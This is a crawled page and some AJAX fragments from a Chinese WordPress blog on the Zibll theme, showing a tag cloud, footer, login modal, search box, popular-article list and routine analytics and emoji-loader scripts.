(1)</span></a><a target="_blank" href="https://rueee.com/tag/%e5%88%9b%e9%80%a0%e8%80%85" class="text-ellipsis but ">创造者<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e5%88%9b%e6%96%b0" class="text-ellipsis but c-blue-2">创新<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e5%87%a1%e5%b0%94%e7%ba%b3" class="text-ellipsis but c-yellow-2">凡尔纳<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e5%86%92%e9%99%a9%e5%ae%b6" class="text-ellipsis but c-green-2">冒险家<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e5%85%b3%e9%94%ae%e5%b8%a7" class="text-ellipsis but c-purple-2">关键帧<span class="em09 tag-count"> (6)</span></a><a target="_blank" href="https://rueee.com/tag/%e5%85%a8%e5%b1%8f%e6%bb%9a%e5%8a%a8" class="text-ellipsis but c-red-2">全屏滚动<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e5%85%88%e8%bf%9b%e6%9d%90%e6%96%99%e8%a1%a8%e5%be%81%e6%96%b9%e6%b3%95" class="text-ellipsis but c-blue">先进材料表征方法<span class="em09 tag-count"> (5)</span></a><a target="_blank" href="https://rueee.com/tag/%e4%be%9b%e5%ba%94%e5%95%86" class="text-ellipsis but c-yellow">供应商<span class="em09 tag-count"> (7)</span></a><a target="_blank" href="https://rueee.com/tag/%e4%ba%bf%e4%b8%87%e5%af%8c%e7%bf%81" class="text-ellipsis but c-green">亿万富翁<span class="em09 tag-count"> (2)</span></a><a target="_blank" href="https://rueee.com/tag/%e4%ba%ba%e7%94%9f" class="text-ellipsis but c-purple">人生<span class="em09 tag-count"> (2)</span></a><a target="_blank" href="https://rueee.com/tag/share" class="text-ellipsis but c-red">乐愚分享<span class="em09 tag-count"> (0)</span></a><a target="_blank" href="https://rueee.com/tag/xiazai" class="text-ellipsis but ">下载<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/vat" class="text-ellipsis but c-blue-2">VAT<span class="em09 tag-count"> (3)</span></a><a target="_blank" href="https://rueee.com/tag/stable-diffusion%ef%bc%8c" class="text-ellipsis but c-yellow-2">stable diffusion，<span class="em09 tag-count"> (6)</span></a><a target="_blank" href="https://rueee.com/tag/stable-diffusion" class="text-ellipsis but c-green-2">stable diffusion<span class="em09 tag-count"> (6)</span></a><a target="_blank" href="https://rueee.com/tag/notionai" class="text-ellipsis but c-purple-2">notionai<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/notion" class="text-ellipsis but c-red-2">notion<span class="em09 tag-count"> (0)</span></a><a target="_blank" href="https://rueee.com/tag/gpt-4" class="text-ellipsis but c-blue">GPT-4<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/ai%e7%bb%98%e7%94%bb" class="text-ellipsis but c-yellow">AI绘画<span class="em09 tag-count"> (6)</span></a><a target="_blank" href="https://rueee.com/tag/ai" class="text-ellipsis but c-green">ai<span class="em09 tag-count"> (0)</span></a><a target="_blank" href="https://rueee.com/tag/3d%e6%89%93%e5%8d%b0" class="text-ellipsis but c-purple">3D打印<span class="em09 tag-count"> (0)</span></a></div></div><div class="mb20"><div class="relative-h radius8 controller-hide"><div class="new-dplayer " video-url="https://pan.rueee.com/?explorer/share/file&hash=4e97S26RiArinOSogN08J5oCiWolG7s1AvFZ7ofYtcBJkQCHP04fquXXJnLcs57LltQ" video-pic="https://pan.rueee.com/?explorer/share/file&hash=1333_ieiz34qiSM7T7Qb0VcQx-lQPNiVmwBFdWVv03TL5tJPafqvszkoQDU-C1v_uNs" video-type="auto" video-option='{"autoplay":true,"loop":true}'><div class="graphic" style="padding-bottom:50%;"><img  class="lazyload absolute fit-contain dplayer-initial-img" src="https://rueee.com/wp-content/themes/zibll/img/thumbnail-lg.svg" data-src="https://pan.rueee.com/?explorer/share/file&hash=1333_ieiz34qiSM7T7Qb0VcQx-lQPNiVmwBFdWVv03TL5tJPafqvszkoQDU-C1v_uNs" alt="pic"><div class="abs-center text-center"><i class="fa fa-play-circle fa-4x muted-3-color opacity5" aria-hidden="true"></i></div></div></div></div></div></div></main>
<div class="container fluid-widget"><div class="widget-graphic-cover mb10"><div style="--font-size:18px;"><div class="row gutters-5"><div class="col-sm-2 col-xs-6"><a href="http://rueee.com/4180.html"><div class="graphic hover-zoom-img noshadow mb10 " style="padding-bottom: 30%!important;"><img class="fit-cover lazyload" data-src="http://rueee.com/wp-content/uploads/2022/09/4ffce04d92a4d6cb21c1494cdfcd6dc1-164.jpg" src="https://rueee.com/wp-content/themes/zibll/img/thumbnail.svg" alt="图片-如意"><div class="absolute graphic-mask" style="opacity: 0.1;"></div></div></a></div><div class="col-sm-2 col-xs-6"><div class="graphic hover-zoom-img noshadow mb10 " style="padding-bottom: 30%!important;"><img class="fit-cover lazyload" data-src="http://rueee.com/wp-content/uploads/2022/09/4ffce04d92a4d6cb21c1494cdfcd6dc1-70.png" src="https://rueee.com/wp-content/themes/zibll/img/thumbnail.svg" alt="图片-如意"><div class="absolute graphic-mask" style="opacity: 0.1;"></div></div></div><div class="col-sm-2 col-xs-6"><div class="graphic hover-zoom-img noshadow mb10 " style="padding-bottom: 30%!important;"><img class="fit-cover lazyload" data-src="http://rueee.com/wp-content/uploads/2022/09/4ffce04d92a4d6cb21c1494cdfcd6dc1-68.png" src="https://rueee.com/wp-content/themes/zibll/img/thumbnail.svg" alt="图片-如意"><div class="absolute graphic-mask" style="opacity: 0.1;"></div></div></div><div class="col-sm-2 col-xs-6"><div class="graphic hover-zoom-img noshadow mb10 " style="padding-bottom: 30%!important;"><img class="fit-cover lazyload" data-src="http://rueee.com/wp-content/uploads/2022/09/4ffce04d92a4d6cb21c1494cdfcd6dc1-69.png" src="https://rueee.com/wp-content/themes/zibll/img/thumbnail.svg" alt="图片-如意"><div class="absolute graphic-mask" style="opacity: 0.1;"></div></div></div><div class="col-sm-2 col-xs-6"><div class="graphic hover-zoom-img noshadow mb10 " style="padding-bottom: 30%!important;"><img class="fit-cover lazyload" data-src="http://rueee.com/wp-content/uploads/2022/09/4ffce04d92a4d6cb21c1494cdfcd6dc1-158.jpg" src="https://rueee.com/wp-content/themes/zibll/img/thumbnail.svg" alt="图片-如意"><div class="absolute graphic-mask" style="opacity: 0.1;"></div></div></div></div></div></div></div><footer class="footer">
		<div class="container-fluid container-footer">
		<ul class="list-inline"><li class="hidden-xs" style="max-width: 300px;"></li><li style="max-width: 550px;"><p class="fcode-links"><strong><a href="http://beian.miit.gov.cn/" target="_blank" rel="noopener"><span id="text" style="color: #00ff00;">Rueee.com</span></a></strong></p><div class="footer-muted em09"><div style=“text\-align:center”>

 © 2024 
<a href="http://beian.miit.gov.cn/" target="_blank" rel="noopener">京ICP备2024045619号-1</a>


<a href="http://rueee.com/" target="_blank" rel="noopener"><span  style="color: #FFFFFF;">隐私和法律</span></a>
<a href="http://rueee.com/" target="_blank" rel="noopener">联系我们</a>
<a href="http://rueee.com/" target="_blank" rel="noopener">最新消息</a>
</div>
<script>
            h1 = document.getElementById('text');    
            inter = setInterval(function() {
                h1.style.color = "RGB(" + Math.floor(Math.random() * 256) +" , " + Math.floor(Math.random() * 256) +", " + Math.floor(Math.random() * 256) + ")";
                h1.style.fontSize = (150) + "%";
            }, 1300);
             
            function Stop() {
                clearInterval(inter);
            }
    </script></div><div class="footer-contact mt10 hidden-xs"></div></li><li class="hidden-xs"></li></ul>	</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zibll/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        window._win = {
            views: '23522',
            www: 'https://rueee.com',
            uri: 'https://rueee.com/wp-content/themes/zibll',
            ver: '8.5',
            imgbox: '',
            imgbox_type: 'group',
            imgbox_thumbs: '1',
            imgbox_zoom: '1',
            imgbox_full: '1',
            imgbox_play: '1',
            imgbox_down: '1',
            sign_type: '',
            signin_url: 'https://rueee.com/user-sign?tab=signin&redirect_to=https%3A%2F%2Frueee.com%2F23522.html',
            signup_url: 'https://rueee.com/user-sign?tab=signup&redirect_to=https%3A%2F%2Frueee.com%2F23522.html',
            ajax_url: 'https://rueee.com/wp-admin/admin-ajax.php',
            ajaxpager: '',
            ajax_trigger: '<i class="fa fa-angle-right"></i>加载更多',
            ajax_nomore: '没有更多内容了',
            qj_loading: '0',
            highlight_kg: '1',
            highlight_hh: '1',
            highlight_btn: '1',
            highlight_zt: 'bootstrap4',
            highlight_white_zt: 'bootstrap4',
            highlight_dark_zt: 'dracula',
            upload_img_size: '3',
            img_upload_multiple: '',
            upload_video_size: '30',
            upload_file_size: '30',
            upload_ext: 'jpg|jpeg|jpe|gif|png|bmp|tiff|tif|webp|avif|ico|heic|heif|heics|heifs|asf|asx|wmv|wmx|wm|avi|divx|flv|mov|qt|mpeg|mpg|mpe|mp4|m4v|ogv|webm|mkv|3gp|3gpp|3g2|3gp2|txt|asc|c|cc|h|srt|csv|tsv|ics|rtx|css|vtt|dfxp|mp3|m4a|m4b|aac|ra|ram|wav|x-wav|ogg|oga|flac|mid|midi|wma|wax|mka|rtf|pdf|class|tar|zip|gz|gzip|rar|7z|psd|xcf|doc|pot|pps|ppt|wri|xla|xls|xlt|xlw|mdb|mpp|docx|docm|dotx|dotm|xlsx|xlsm|xlsb|xltx|xltm|xlam|pptx|pptm|ppsx|ppsm|potx|potm|ppam|sldx|sldm|onetoc|onetoc2|onetmp|onepkg|oxps|xps|odt|odp|ods|odg|odc|odb|odf|wp|wpd|key|numbers|pages',
            user_upload_nonce: 'b5871ef9c0',
            is_split_upload: '',
            split_minimum_size: '4',
            comment_upload_img: ''
        }
    </script>
<div class="float-right round position-bottom filter scroll-down-hide"><span class="float-btn qrcode-btn hover-show service-wechat"><i class="fa fa-qrcode"></i><div class="hover-show-con dropdown-menu"><div class="qrcode" data-size="100"></div><div class="mt6 px12 muted-color">在手机上浏览此页面</div></div></span></div><div mini-touch="nav_search" touch-direction="top" class="main-search fixed-body main-bg box-body navbar-search nopw-sm"><div class="container"><div class="mb20"><button class="close" data-toggle-class data-target=".navbar-search" ><svg class="ic-close" aria-hidden="true"><use xlink:href="#icon-close"></use></svg></button></div><div remote-box="https://rueee.com/wp-admin/admin-ajax.php?action=search_box" load-click><div class="search-input"><p><i class="placeholder s1 mr6"></i><i class="placeholder s1 mr6"></i><i class="placeholder s1 mr6"></i></p><p class="placeholder k2"></p>
        <p class="placeholder t1"></p><p><i class="placeholder s1 mr6"></i><i class="placeholder s1 mr6"></i><i class="placeholder s1 mr6"></i><i class="placeholder s1 mr6"></i></p><p class="placeholder k1"></p><p class="placeholder t1"></p><p></p>
        <p class="placeholder k1" style="height: 80px;"></p>
        </div></div></div></div>    <div class="modal fade" id="u_sign" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="sign-content">
                                <div class="sign zib-widget blur-bg relative">
                    <button class="close" data-dismiss="modal">
                        <svg class="ic-close" aria-hidden="true" data-viewBox="0 0 1024 1024" viewBox="0 0 1024 1024"><use xlink:href="#icon-close"></use></svg>                    </button>
                                        <div class="tab-content"><div class="tab-pane fade active in" id="tab-sign-in"><div class="box-body"><div class="title-h-left fa-2x">登录</div><a class="muted-color px12" href="#tab-sign-up" data-toggle="tab">没有账号？立即注册<i class="em12 ml3 fa fa-angle-right"></i></a></div><div id="sign-in"><form><div class="relative line-form mb10"><input type="text" name="username" class="line-form-input" tabindex="1" placeholder=""><i class="line-form-line"></i><div class="scale-placeholder">用户名或邮箱</div></div><div class="relative line-form mb10"><input type="password" name="password" class="line-form-input" tabindex="2" placeholder=""><div class="scale-placeholder">登录密码</div><div class="abs-right passw muted-2-color"><i class="fa-fw fa fa-eye"></i></div><i class="line-form-line"></i></div><div class="relative line-form mb10 em09"><span class="muted-color form-checkbox"><input type="checkbox" id="remember" checked="checked" tabindex="4" name="remember" value="forever"><label for="remember" class="ml3">记住登录</label></span><span class="pull-right muted-2-color"><a rel="nofollow" class="muted-2-color" href="https://rueee.com/user-sign?tab=resetpassword&redirect_to=https%3A%2F%2Frueee.com%2F23522.html">找回密码</a></span></div><div class="box-body"><input type="hidden" name="action" value="user_signin"><button type="button" class="but radius jb-blue padding-lg signsubmit-loader btn-block"><i class="fa fa-sign-in mr10"></i>登录</button></div></form></div></div><div class="tab-pane fade" id="tab-sign-up"><div class="box-body"><div class="title-h-left fa-2x">注册</div><a class="muted-color px12" href="#tab-sign-in" data-toggle="tab">已有账号，立即登录<i class="em12 ml3 fa fa-angle-right"></i></a></div><form id="sign-up"><div class="relative line-form mb10"><input type="text" name="name" class="line-form-input" tabindex="1" placeholder=""><i class="line-form-line"></i><div class="scale-placeholder">设置用户名</div></div><div class="relative line-form mb10"><input type="password" name="password2" class="line-form-input" tabindex="3" placeholder=""><div class="scale-placeholder">设置密码</div><div class="abs-right passw muted-2-color"><i class="fa-fw fa fa-eye"></i></div><i class="line-form-line"></i></div><div class="relative line-form mb10"><input type="password" name="repassword" class="line-form-input" tabindex="4" placeholder=""><div class="scale-placeholder">重复密码</div><div class="abs-right passw muted-2-color"><i class="fa-fw fa fa-eye"></i></div><i class="line-form-line"></i></div><div class="box-body"><input type="hidden" name="action" value="user_signup"><button type="button" class="but radius jb-green padding-lg signsubmit-loader btn-block"><svg class="icon mr10" aria-hidden="true" data-viewBox="0 0 1024 1024" viewBox="0 0 1024 1024"><use xlink:href="#icon-signup"></use></svg>注册</button></div></form></div></div>                </div>
            </div>
        </div>
    </div>
<script type="text/javascript" src="https://rueee.com/wp-content/themes/zibll/js/libs/bootstrap.min.js?ver=8.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://rueee.com/wp-content/themes/zibll/js/loader.js?ver=8.5" id="_loader-js"></script>
<script type="text/javascript" src="https://rueee.com/wp-content/themes/zibll/inc/functions/shop/assets/js/main.min.js?ver=8.5" id="shop-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rueee.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rueee.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--FOOTER_CODE_START-->
//转载请注明来源带原文链接 function add_copyright_text() { ?> <script type='text/javascript'> function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br /><br /> 转载请注明来源: <a href='"+document.location.href+"'>"+document.location.href+"</a>"; var copy_text = selection + pagelink; var new_div = document.createElement('div'); new_div.style.left='-99999px'; new_div.style.position='absolute'; body_element.appendChild(new_div ); new_div.innerHTML = copy_text ; selection.selectAllChildren(new_div ); window.setTimeout(function() { body_element.removeChild(new_div ); },0); } document.oncopy = addLink; </script> <?php } add_action( 'wp_footer', 'add_copyright_text');

<!--FOOTER_CODE_END-->
<!--FOOTER_CODE_START-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4a6750ec7b778b3a0119dc8ae2f46879";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"JpkfWDJQYUISkCVn",ck:"JpkfWDJQYUISkCVn"})</script>
<!--FOOTER_CODE_END-->
    <!--baidu_push_js-->
    <script type="text/javascript">
        (function() {
            var bp = document.createElement('script');
            var curProtocol = window.location.protocol.split(':')[0];
            if (curProtocol === 'https') {
                bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
            } else {
                bp.src = 'http://push.zhanzhang.baidu.com/push.js';
            }
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(bp, s);
        })();
    </script>
    <!--baidu_push_js-->
    <script type="text/javascript">
        console.log("数据库查询：15次 | 页面生成耗时：291.749ms");
    </script>
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?d68d9c2291440dba92687b7a4f234433ef91cdb255ad969a2ef5c715d5ed5baecaf7cd753709c168f20e6a2e9019123fd11e31a222d3a2fe01ad05c6b8f519b2";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v6.3.0) 从 Redis 检索了 2375 个对象 (2 MB)。
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rueee.com/wp-admin/admin-ajax.php?action=search_box
body_size: 1821
content:
<div class="search-input"><form method="get" class="padding-10 search-form" action="https://rueee.com/"><div class="flex jc mb10 search-type-but-average"><div class="but-average radius"><a class="but active" data-for="type" data-value="post" href="javascript:;">文章</a><a class="but" data-for="type" data-value="user" href="javascript:;">用户</a><a class="but" data-for="type" data-value="product" href="javascript:;">商品</a></div></div><div class="line-form"><div class="option-dropdown splitters-this-r search-drop"><div class="dropdown"><a href="javascript:;" class="padding-h10" data-toggle="dropdown"><span name="trem">请选择</span><i class="fa ml6 fa-sort opacity5" aria-hidden="true"></i></a><ul class="dropdown-menu cat-drop"><li data-for="trem" data-value="null"><a href="javascript:;" class="text-ellipsis">请选择</a></li><li data-for="trem" data-value="21"><a href="javascript:;" class="text-ellipsis">3D Actimation</a></li><li data-for="trem" data-value="20"><a href="javascript:;" class="text-ellipsis">销售与管理</a></li></ul></div></div><div class="search-input-text">
                <input type="text" name="s" class="line-form-input" tabindex="1" value=""><i class="line-form-line"></i>
                <div class="scale-placeholder" default="开启精彩搜索">开启精彩搜索</div>
                <div class="abs-right muted-color"><button type="submit" tabindex="2" class="null"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-search"></use></svg></button>
                </div>
            </div><input type="hidden" name="type" value="post"><input type="hidden" name="trem" value=""></div></form><div class="search-keywords">
                                <p class="muted-color"><span>热门搜索</span></p>
                                <div><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://rueee.com/?s=周易">周易</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://rueee.com/?s=老子">老子</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://rueee.com/?s=孔子">孔子</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://rueee.com/?s=释迦摩尼">释迦摩尼</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://rueee.com/?s=耶稣">耶稣</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://rueee.com/?s=苏格拉底">苏格拉底</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://rueee.com/?s=穆罕默德">穆罕默德</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://rueee.com/?s=特斯拉">特斯拉</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://rueee.com/?s=马克思">马克思</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://rueee.com/?s=笛卡尔">笛卡尔</a></div>
                            </div><div class="padding-10 relates relates-thumb">
        <p class="muted-color">热门文章</p>
        <div class="swiper-container swiper-scroll">
            <div class="swiper-wrapper">
                <div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://rueee.com/736.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://pan.rueee.com/?explorer/share/file&hash=1d89H-qFzgxjTPg5Rs1zp-MoaNiQmHMVR9Da7IE6xZVTpJk5rLCQ6KxbeTGIhzeuYeg_" src="https://rueee.com/wp-content/themes/zibll/img/thumbnail.svg" alt="5000多本英文原著MOBI+AZW3格式电子书百度云网盘打包下载-如意"><div class="abs-center left-bottom graphic-text text-ellipsis">5000多本英文原著MOBI+AZW3格式电子书百度云网盘打包下载</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">5000多本英文原著MOBI+AZW3格式电子书百度云网盘打包下载</div><div class="px12 opacity8 mt6"><item>2021年01月16日 20:01</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 1.1W+</item></div></div></div></a></div><div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://rueee.com/1097.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://mmbiz.qpic.cn/mmbiz_png/AiaLXTia1kk9iaInTwibVbMgs2VAibA1GAlaRK8ffvu7ibyXtCCQJo3SGibSmkr7borJUkU6xvJWNhBHJCtsrgJ7YaOcQ/640?wx_fmt=jpeg&amp;tp=webp&amp;wxfrom=5&amp;wx_lazy=1&amp;wx_co=1" src="https://rueee.com/wp-content/themes/zibll/img/thumbnail.svg" alt="螺栓上的8.8、A2-70是什么意思？-如意"><div class="abs-center left-bottom graphic-text text-ellipsis">螺栓上的8.8、A2-70是什么意思？</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">螺栓上的8.8、A2-70是什么意思？</div><div class="px12 opacity8 mt6"><item>2021年05月21日 16:05</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 2760</item></div></div></div></a></div><div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://rueee.com/550.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="http://rueee.com/wp-content/uploads/2023/04/e848b1a9d2204100-scaled.jpeg" src="https://rueee.com/wp-content/themes/zibll/img/thumbnail.svg" alt="电子书/文库-如意"><div class="abs-center left-bottom graphic-text text-ellipsis">电子书/文库</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">电子书/文库</div><div class="px12 opacity8 mt6"><item>2020年12月12日 23:12</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 2759</item></div></div></div></a></div><div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://rueee.com/2762.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://iknow-pic.cdn.bcebos.com/80cb39dbb6fd5266fedca5daa918972bd507360c?x-bce-process%3Dimage%2Fresize%2Cm_lfit%2Cw_600%2Ch_800%2Climit_1%2Fquality%2Cq_85%2Fformat%2Cf_jpg" src="https://rueee.com/wp-content/themes/zibll/img/thumbnail.svg" alt="百度百科——数量级-如意"><div class="abs-center left-bottom graphic-text text-ellipsis">百度百科——数量级</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">百度百科——数量级</div><div class="px12 opacity8 mt6"><item>2021年11月18日 20:11</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 2729</item></div></div></div></a></div><div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://rueee.com/565.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://pan.rueee.com/?explorer/share/file&hash=1d89H-qFzgxjTPg5Rs1zp-MoaNiQmHMVR9Da7IE6xZVTpJk5rLCQ6KxbeTGIhzeuYeg_" src="https://rueee.com/wp-content/themes/zibll/img/thumbnail.svg" alt="原子力显微镜-如意"><div class="abs-center left-bottom graphic-text text-ellipsis">原子力显微镜</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">原子力显微镜</div><div class="px12 opacity8 mt6"><item>2020年12月16日 11:12</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 2452</item></div></div></div></a></div><div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://rueee.com/19030.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="http://rueee.com/wp-content/uploads/2023/06/01b2030cabb24a2b1d8ed573d9a63b47-1-300x300.gif" src="https://rueee.com/wp-content/themes/zibll/img/thumbnail.svg" alt="“你除了弄我一脸唾沫还能干什么”含义是什么？-如意"><div class="abs-center left-bottom graphic-text text-ellipsis">“你除了弄我一脸唾沫还能干什么”含义是什么？</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">“你除了弄我一脸唾沫还能干什么”含义是什么？</div><div class="px12 opacity8 mt6"><item>2023年03月30日 07:03</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 1996</item></div></div></div></a></div>
            </div>
            <div class="swiper-button-prev"></div>
            <div class="swiper-button-next"></div>
        </div>
    </div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rueee.com/wp-content/themes/zibll/yiyan/qv-yiyan.php
body_size: 24
content:
People do a lot of thinking, and sometimes, that's what kills us./&/有时候是我们自己想太多才让自己如此难受

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rueee.com/wp-admin/admin-ajax.php?action=menu_search
body_size: 1114
content:
<div class="dropdown-menu hover-show-con"><div class="search-input"><div class="search-keywords">
                                <p class="muted-color"><span>热门搜索</span></p>
                                <div><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://rueee.com/?s=周易">周易</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://rueee.com/?s=老子">老子</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://rueee.com/?s=孔子">孔子</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://rueee.com/?s=释迦摩尼">释迦摩尼</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://rueee.com/?s=耶稣">耶稣</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://rueee.com/?s=苏格拉底">苏格拉底</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://rueee.com/?s=穆罕默德">穆罕默德</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://rueee.com/?s=特斯拉">特斯拉</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://rueee.com/?s=马克思">马克思</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://rueee.com/?s=笛卡尔">笛卡尔</a></div>
